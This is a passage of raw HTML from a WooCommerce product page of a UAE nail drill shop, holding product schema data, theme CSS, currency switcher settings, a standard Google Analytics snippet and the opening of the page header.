BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"18127","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-18127 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
